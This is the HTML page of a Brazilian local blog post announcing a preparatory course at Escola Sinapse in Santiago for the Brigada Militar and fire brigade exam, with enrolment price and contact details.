<small class='datainfoheaderpost'>Postado terça-feira, 31 de outubro de 2017 ás <a class='timestamp-link' href='https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html' rel='bookmark' title='permanent link'><abbr class='published' title='2017-10-31T12:42:00-02:00'>12:42</abbr></a>
</small></h2>
<div class='row'>
<div class='col-xs-8'><iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html&layout=standard&show_faces=false&width=80&action=like&colorscheme=light' style='border:none; overflow:hidden; width:100%; height:20px'></iframe></div>
<div class='col-xs-4'><a class='twitter-share-button' data-count='none' data-via='RNemitz' href='http://twitter.com/share'>Tweet</a><script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>
</div>
</div>
<div class='entry postimgg'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2rC4gVcXhf_KelFAgvP4psMB0A9axcpvudEtmBF14UqTFtapeGNomZiUu5bgyGC5h-bcrKi36d2Et8LU3HQVAjeXiJxLA9KyhRTw9dIGD0TJDjfRjj9gtpNQHZTqvd2SnYxL-Z7QXj-yx/s1600/200617g1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2rC4gVcXhf_KelFAgvP4psMB0A9axcpvudEtmBF14UqTFtapeGNomZiUu5bgyGC5h-bcrKi36d2Et8LU3HQVAjeXiJxLA9KyhRTw9dIGD0TJDjfRjj9gtpNQHZTqvd2SnYxL-Z7QXj-yx/s1600/200617g1.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-size: large;">Saiu nesta segunda-feira, o edital para o concurso da Brigada Militar e Corpo de Bombeiros, com um total de 4.550 vagas. A prova teórica será em 17 de Dezembro de 2017.</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-size: large;">Para preparar os candidatos interessados em iniciar carreira em uma dessas duas corporações, a Escola Sinapse, em Santiago, promove curso preparatório com início das aulas em 06 de Novembro de 2017, às 19h. <i><b>Quem se matricular até sábado, dia 04, vai pagar preço promocional: 3 vezes de R$ 199,00</b></i>.</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-size: large;">Matrículas e informações na Rua Bento Gonçalves, 1481, no Centro, ou pelo telefone (55) 3251-5257.</span></div>
<div>
</div>
</p>
<div class='clear'></div>
</div>
</div>
<div class='addthis_toolbox addthis_default_style '>
<a class='addthis_button_facebook_like' fb:like:layout='button_count'></a>
<a class='addthis_button_tweet'></a>
<a class='addthis_button_pinterest_pinit' pi:pinit:layout='horizontal'></a>
<a class='addthis_counter addthis_pill_style'></a>
</div>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar":true};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50299ea740d6deb5' type='text/javascript'></script>
<div id='related-posts'>
<script type='text/javascript'>
var currentposturl="https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html";
var maxresults=5;
var relatedpoststitle="Artigos Relacionados";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div style='clear:both'></div>
<div class='clear'></div>
<div id='commentsbox'>
<a name='comments'></a>
<ol class='commentlist'>
</ol>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/5101989572567479607/1060097105282116665' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Postar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='col-md-4'>
<div class='sibebar section' id='sidebarmd4'><div class='widget Image' data-version='1' id='Image4'>
<h2>Siga o Blog no Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Siga o Blog no Facebook!' height='1600' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVEfxE31QMdKcB38Isy4KERfaY-iY1GHhW3Ya1IbEDlWskvTX6xRteyY9DePGfrEwXYJNbANqIV6WeFj9v2taM1by-BJQk7mrEuUxzAVHmHMnnUukljZRztza6KfzPyGIVcMZQbCa0Ha7eScRilAXBmujriM1_TO9cdv9R1BVhHeCP2dhIQnNNUI3W4J7i=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>Já são 16 anos INFORMANDO VOCÊ!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Já são 16 anos INFORMANDO VOCÊ!' height='900' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZGLNTWlVnouDX4mpIgVomc8tZRGzh5rwAHyHuIFOUQrDJqyTQ8nVvm9aIRY780wcTk40VSZE_ebjbwt2JdMzppwDy6qAE0jV4_rxNcaqs7daZmsyWkVVi_IZK3R1bU3V91L4-rYZPIkw-7eWlRNntA83tTEd492soQVGWMNJ9emOU_y3G21j81WWQNmYl=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>Para notícias ou eventos, entre em contato!</h2>
<div class='widget-content'>
<img alt='Para notícias ou eventos, entre em contato!' height='1023' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOOE3QbLRYsS7BQ4OQCBoFIy5pnxbn9N85eQH1Qqq2moS3Xyz-QU0tt95jGR8FSGDgdvhEwkL6kHu-s2BQ_tfOv_JHZDYVjIBdNbgxejKfwnCUzzExgKX2-MPvogQD4OXzvWevAkpTvcr8AJp2JkjJbS6OUSVTXwLsCDzdAehmPT6TmzHN1lRrEQTGLxSv=s1280' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>Cerimonial de Formatura Thomás Fortes!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Thomás Fortes!' height='1440' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDjS1MFKCMTSi0jhMhXkmmhzjX6b0CzT5dcn8MXQJZiMGMd1TddfAMAQDoBIjowCso8hxbn0pnCdDB4GesVdoM4W7iEO_4tqEf6NjMw5_lxCjMbOHSAP2AedxAQ8vVQcZDEexeYjnqJzjAkYC1HZbFuCrunzZJ4c7ms70I3wJ5vJfLH7F0VZUYqOg5g4mO=s1440' width='1440'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>Cerimonial de Formatura Rede Municipal / Santiago!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Rede Municipal / Santiago!' height='1600' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-7N7TPlEOWnxOvLzQdLqTbh1qseQUzHkobTsdFcEsKuW68M9uSd-sz1lKUtQGNwfV-B4rI6I9fh3afuheeWaTWer9h8kI9B-uF-g41wVU7Y0tg8Bzqu1DLuQeUhjR0B_XeOpAwJdtAreCY6pzHitJgq_SsJWo0vZLsJDj0HiIVv3UQk4URkShEAuA37jf=s1600' width='1066'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>APP de Mobilidade Urbana 287 Driver</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='APP de Mobilidade Urbana 287 Driver' height='1269' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUp0Z-RZq87L-AVucyJSiKmicInRUvSyL_1QvNWqzEZ3-gxrBOYoIHvN6E1fcDKTYznX7zEqlMbrw44eB6EoxaKz78dRzHVWGSxcdoHcnyp7vgVBgNSaqt8jSF-VO-jhuRN6IMYhAAbGHzZCdVgVbTBABz8xL35IffPkjFDi00SL8VVrKstB7Sb_ZzxPn5=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>Faça suas compras com ajuda do 287 Driver!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='Faça suas compras com ajuda do 287 Driver!' height='1269' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEk3Z5saSnYEz-vEpwOjdyF8nDwoYZqOZ1WGnhUpGAiEkZA17zQ8ukV-ukeCuC9VM1QQoD-TW_m2zEhD1aSVrXxxdMcYHtW9TzvO00K3-7ajc0akyxIIVPakPqD-YGNYQcj0_t-bcHPWY47uHpqtnLTj4pp4X_E8lCyLGItiwRChVRCUb2C0Y_z31J1515=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Auto Car Retifica!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/autocar_retifica/'>
<img alt='Auto Car Retifica!' height='468' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh98nRy1lU6pBeeepFEbj1f6COUe4yy0s22TibUw-c4PMzg9l5AOjEwo0N3Nfp5jbqYbvrvxTtpAZK6UaFwez6ziYXsPPxaGbWLkAcTq-SHgY7hjIqB8NaptZtFpVwdPO8IjURtlgKgThLs4OxfiOjyhbyrnERW73G_ig7xvYLNFOE2wtlNvlyc9N3gvuLk=s468' width='312'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Curso de Cuidador em Santiago!</h2>
<div class='widget-content'>
<img alt='Curso de Cuidador em Santiago!' height='1451' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhGEpGcZgnfqADDLk_gCSBqSVDO2zHAo-wpZGGD-UIyuqbDoy2Ui8rjNXdFxOBKcgwka3ymeTjU1TPEP1r93TeYaPcD8L-SjZivILG9ELwXL8dEOoYDXoeayPCZ3a4nWnGv4c7Ojzfb6NqGys8l8cAlRFNwMRico8myDS2BzQ1cBgVqo0eAgnPt5-g4JUWn=s1451' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>Caminhão Limpa Fossa do Zanga!</h2>
<div class='widget-content'>
<img alt='Caminhão Limpa Fossa do Zanga!' height='1280' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrMf_PjF7own1KDzObvvrvioVaAeewiakLZkLcNiWNuZiYy3cw7a8eevQJpJa95-dXkRRIMdgwZclkmLMQ_uKAd_-xH7hRYu-g7NWti54-41vPBk1vlBbucCFq3NYLuvc31ZpKV1MBgj2Rx1oFTwsSAdlSDVMp_GDZkvaeVpmvMjtdyg3F_votSh6IPsVD=s1280' width='1024'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>Cascão Gelateria e Cafeteria!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/oficialcascao/'>
<img alt='Cascão Gelateria e Cafeteria!' height='582' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVKZzTJIfjuZw78DwA9L1R6XVCH7X_1JLhwr04uqEn8nmBXRsFZuuvS48F2V6CCaosfZG0abLdAJQMJRd0k1FnJ8V_iBs1sFq1UGEL22T53FWggNsR2H1HUBV1R3HUVuc3BpwtnkXBymZs11J6QdU9WTrl0Joea4XqnC56V4CAt8cvV6ZWriqdFvUY2qIm=s582' width='521'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>Lavô Santiago Centro</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/lavo.santiago.centro/'>
<img alt='Lavô Santiago Centro' height='1600' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiqYkLgFF3SZ9YUBXL_uLxV_vxT1CTzoyI9RXy81zeV63-n9MeYq6xCZXi9KospVlxQIxmf50wNmJqf_9jCoOoDM9gMyYRvYbAjEnSok07Yz016bWWwTANOEzXmy2xf9STmnaa6OgGgsV73iJn3NH3s3LsE8vrh9t5VQYvF3TBGrvoccm2JjCjFRhSbTLp7=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Florybal Santiago</h2>
<div class='widget-content'>
<img alt='Florybal Santiago' height='1280' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOEM6fSZyFGgwia62AIe4HcedXQuAh8XcMyHQ26RM87WVDyDZ6N8Bt4i-PlYZxAzTiwGVT1NIIYH_k866GVwvbDbRQ2OPiQDrOcfn6WFSMoUYDpaQ0ffjWyip5UOpSKfdz-XlMk9YaygDv/s1600/WhatsApp+Image+2021-04-27+at+18.15.55.jpeg' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>MP Móveis Rústicos em Santiago</h2>
<div class='widget-content'>
<img alt='MP Móveis Rústicos em Santiago' height='1080' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijyGZEOR6rhdP5JmS9k7y4r6E8aSKcvdPOYo3jjFCmUU60YyEBOhce2-qOVlbT98njISWSjiJeLUv5vI2yrViA068qCw9wIJhF4WdO7iiya6d5NjSJoqFP1N4kEsQebFKcJeOqtJJB3LcwOydzGfbSVUuVfoyj85hJ9J6u3jwjlCNjkE8EJZ7Ay0oxzqjq=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Seguro veicular para você viajar com segurança!</h2>
<div class='widget-content'>
<img alt='Seguro veicular para você viajar com segurança!' height='1142' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvYYJUs4dzq4lbBmmScQ5JZqReA3dBv_eg2fl1tgUPUddnfoUxkp6-G4I38QNe_uB1S9e-cAbexDO87hNZqL7WO1FZ2RpXUOqPT--EjuebbZuJixQ7gdTaE4vFyDMqkpdBy-JhLAVc197BNZvo9t69xAiYTpAGnrGzcKj50tAvB-IkqJ8NLc5s1DvqQO6T=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Ribeiro Filho Advocacia e Consultoria</h2>
<div class='widget-content'>
<img alt='Ribeiro Filho Advocacia e Consultoria' height='1600' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkbNom2xaaTpTyitU1QzJtb-rpcBno_wA8qbRaJX0EgT5V-WI2ukFEvCwqeYWPtvJt2Viv-vxGRZ_6PKIPOTtNmG_dJ3VPhLcN8Ggb9yBqWhDtEDEI4IqXXrnfqAIMp-RVLNUrfvuWoHyRQVgTKn-zaLNVU9_dWLol6MBQHNM5os1EwoFPd9037It1u2a-=s1600' width='1600'/>
<br/>
<span class='caption'>AGORA EM NOVO ENDEREÇO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>Dr. Ribeiro Filho - Advogado!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/ribeiro.filho.advocacia.e.cons/'>
<img alt='Dr. Ribeiro Filho - Advogado!' height='1080' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjw-aEWey6qFy55eFhN6RUHdwddeahAG5phYlT0957alQEndO5WpWir7_CtUyH6aK8EvV3iJvC3flk1QeunMGEmJvDJMHgxgLuYFnrSEeUV40pj2wbCMy3h_j96KCYjP0sp-J5XFH1bLyYQnrIBRuHokiAOzvu4iS3KXHW28OOkpgIr04DiElCG1SsAnMMZ=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Especialista em Direito de Família!</h2>
<div class='widget-content'>
<a href='https://api.whatsapp.com/send/?phone=5555996459730&text=Ol%C3%A1%2C+tudo+bem%3F+Gostaria+de+agendar+uma+consulta&type=phone_number&app_absent=0'>
<img alt='Especialista em Direito de Família!' height='1350' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDO3dx_5_E6L-6mA7L0HrZvqCCs1CkujjsG1Ja_txjo8_3Odi8Y5xWjSj4HyMrIHgjyrvUsxpVr5DyZeQZEcHJkohOo086ZgjWsUkvNo9i5Amiq1vf3hMhBAnnNihyYtOgrixNTS4yPQOqlQpDm0Afk_Dk2Yl1HOlbQqAfTGq6SfpXJyNJInSEwNKEfRXa=s1350' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image292'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image292_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>Compre no Damian sem sair de casa!</h2>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Compre no Damian sem sair de casa!' height='1328' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLFFIycE3KnMSVvqHcDwWlkEAPgFSHKcAfSfPfh67edEK2YgLW1u_XgYSvfWUFi7orQVquXKzcr99K6TKBbdgZHOM7blROCXnNe9FV9TKf-KD3kb7aAO5bccAV9ax2AUYBxsJOxgRaHTQG/' width='2048'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Restaurante Cantina Damian!</h2>
<div class='widget-content'>
<a href='https://site.anota.ai/cantinadamian'>
<img alt='Restaurante Cantina Damian!' height='769' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheO1a_nBLpsbJqOQDhi7XKcFqVwyBuAbt2PuiUsB5CTspPf-IDhkl2cRDjxciHOuXMbhFT8a2nbvAahYgTtuDCYS1MoIZx4GaXSvtB2kBv244wlS6BLRIIoxu7UBaXWXHD6356cwt2NTEz/s769/damianrafa.gif' width='450'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>Damian Casa e Construção!</h2>
<div class='widget-content'>
<img alt='Damian Casa e Construção!' height='1300' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9jypRg-IBUsNWzUnB4iy8venBXFjugY_5bHe96QDJQChIoNkH7rMTjn8fR9gtKUwpYgQZtX5Qw8xAu7XopuV7wZpFpK_HRMJri_vmI5R5XFHK3qaL2JyShEiZfWyRwS6MBS_UrwcTMuO2yXw1adJjil0ob2TQB7eIqA5bnUCEdCWd4CTRfPrc5684DQUt=s1300' width='1300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>Cezimbra Imóveis</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/cezimbraimoveis/'>
<img alt='Cezimbra Imóveis' height='510' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiuVn_g5s6MF51Y4wptZNhrYHFPCegOqtW5hLdct18LiNmvUBx8EK1bHNPxUOhumcg_22McJ0cHy9t1N28YDnyeiuTj8Cszn8ACvdmVfEPHWTMWws-0ZPKRmFsgHtoPI7zTLUibrkgw8euogPJTCc-ANvlljgqh38HweKFt1FuR6hdZj9whqm452h4MESXd=s510' width='382'/>
</a>
<br/>
<span class='caption'>RUA VENÂNCIO AIRES 1299 / Fone: (55) 9.9963-2822</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>Rotero Produtora: Fotografia e Vídeo!</h2>
<div class='widget-content'>
<img alt='Rotero Produtora: Fotografia e Vídeo!' height='1076' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKZieWR2J1tT1TEsdCsOt6IyqOcKRIXFmA1evbJprNr1TlgTg3ExjhwsLAQWOAE-vP0V8O1BzDXNwjXZp_R0Yo5HgROLn1lWZJSnbnqfY8JcLoL6dwBBodeJqeOcSdR1lDwnvTn3VBav0-jEa6bDal_vqkvKG4RWxiftfdHzoXZpF7Z51iU9CFgVr-9w=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Darlan Ferrari Fotografia</h2>
<div class='widget-content'>
<img alt='Darlan Ferrari Fotografia' height='1076' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIi885c0HMcuhFGQGmZA-s8qZvyNxCFF2ClZo7pPFmcQsBRwEcFOQOYPaGMZhZnreNE95o6GJFS9aPah4Pp28CGpFVbQpfWeSdNketCAx_dG3C8NusbD_9Zu9DPP2xpbMShzi1bZ2sYrFBoK8y_gRDk3S8WgcmT9k4aL1ycHEA-yT2iok7XvRG-S3yMA=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Clínica Life!</h2>
<div class='widget-content'>
<img alt='Clínica Life!' height='895' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidmgq_9NDGJgN5oKLxapAMxtvNJ9-yAJCAOsa4Q2w0Z2QZ_0U9U09WhNQjMtKHT5jyEMW9qXoJwsCvnk1p4CbH7-xx6Ze_3IFwC1PvBTvbjDpu65GCsaxQ5UUSRUqL_y_bQ8oqNzPNkCz_/s1600/1605208213237_ARTE_capa.png' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Coloproctologia e Colonoscopia em Santiago!</h2>
<div class='widget-content'>
<img alt='Coloproctologia e Colonoscopia em Santiago!' height='475' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPUXJdhaEPj8zqZx_Yivz9kVVBFvmQ7UNuaB-tZTVNp2BqL7aj1TPAReALv760HE7g8Oa8IAs3A2_68mUUC_-Ou_g2coG4OeRbyKwuuNDbLmcp3uDN-rfE6SqMIEe2aPXKHmfLgt9mhYFg/s946/Dr.+Guilherme+Tasquetto.jpg' width='946'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>A Top Car agora é PAMPEIRO!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/topcarpampeiro'>
<img alt='A Top Car agora é PAMPEIRO!' height='1151' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtMBp5PDutBzHj3Bpw_EPm188bT_lt-0j4D_qWOHaPgap1CZoXFBmtxpxl1Mu7VKC5eETa2fHB47gx2samNWWKKabvzhhyjIKqRC3nn-VaoRmabE9K4uxz8iDdiPZnfn7YcmTx_wiISPCh/s1600/logo.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Culinária Japonesa em Santiago</h2>
<div class='widget-content'>
<a href='https://photos.app.goo.gl/zVvhXZMfnwHqZqsB9'>
<img alt='Culinária Japonesa em Santiago' height='790' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1qPD2qdMBBjXME9aklzKLt2hUQ4R3ooEhSgsrT_QQYmYtOewB-MZTwMMqqeSdeTPCLPxlk4RcV_dGAJVwTTxdSjDMdbFbF4NTkNa1yI0veCkGM5qTrozwCDBrkQ630DpI-erB8I0fTvA/s790/12965978_1707565562854682_283859996_n.jpg' width='527'/>
</a>
<br/>
<span class='caption'>Cardápio disponível ao CLICAR NO ANÚNCIO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>Delícias santiaguenses: Pão de Forma!</h2>
<div class='widget-content'>
<img alt='Delícias santiaguenses: Pão de Forma!' height='901' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKKqfor_6p1RzCo_67TvQMDP_QvMZnU1UjF_6VuNNncuboVSToUCu8uyIpLkdgiJXijMts4iWKcK81bfNBubuAq1MnKsL2_-ouZLOXOdnXSZDZxpiHynkLfxKra1qFWDUaG806_zxp-3H5/s1600/228704477_111228584593828_6167035822237235994_n.jpg' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Mais Lidos da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-30%20at%2020.50.56.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html'>Fatalidade: Adolescente de 17 anos morre atropelado na RSC 377 em Santiago</a></div>
<div class='item-snippet'>O adolescente João Pedro de Lima Machado, de 17 anos , foi vítima de uma fatalidade de trânsito na noite desta terça-feira, 30, na RSC 377, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnJcqec0V5np-jN7YYiz6bK3HyvwKsRVgKjO4vWuJ8eUMwgb5xDLC1-eqlYMpmkqDM-y-Atat0yzgEolXlUmtrNRBLIMxnsezryUFHhL50r-SX1WILhf4_xgFmEcwY5RmTL_018i6txz9vDvoffutes8zxekaffcB_dxNjjQIBdhNoTRDM_ztAnMeu0pN/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34%20(4).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html'>Motorista que matou jaguariense atropelado na BR 287 confessou ter bebido</a></div>
<div class='item-snippet'>O Blog Rafael Nemitz  apurou que a motorista que atropelou e matou o ciclista Ibanez Pires Fernandes, de 42 anos , na manhã desta quarta-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9-7V8ujKZyCJb54yJS8B3F0KaLUwOF8X80oTRybIBY8OSTLqBZBKhSK_DhN13EZA791EQgRZEZa0jP6Op8BwD-EnjRj6kabJ0Rd7C3MGkl2a3-hjVhEJRusHaP0Z-tfgPPgNweR6xfPJ71LFScgZG6cUJmbowCYmxp0iJQSCKKBA-z1-x-Twqk6bzHrl/w72-h72-p-k-no-nu/605497638_1173916621609083_8516816054946278167_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html'>Falecimento de jovem causa comoção em São Vicente do Sul</a></div>
<div class='item-snippet'>O falecimento precoce de Lucas Felipe Souza Braga, de 22 anos , causou comoção nesta terça-feira, 30, em São Vicente do Sul. Nas redes socia...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais lidas nos últimos 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9-7V8ujKZyCJb54yJS8B3F0KaLUwOF8X80oTRybIBY8OSTLqBZBKhSK_DhN13EZA791EQgRZEZa0jP6Op8BwD-EnjRj6kabJ0Rd7C3MGkl2a3-hjVhEJRusHaP0Z-tfgPPgNweR6xfPJ71LFScgZG6cUJmbowCYmxp0iJQSCKKBA-z1-x-Twqk6bzHrl/w72-h72-p-k-no-nu/605497638_1173916621609083_8516816054946278167_n.jpg'/>
</a>
</div>
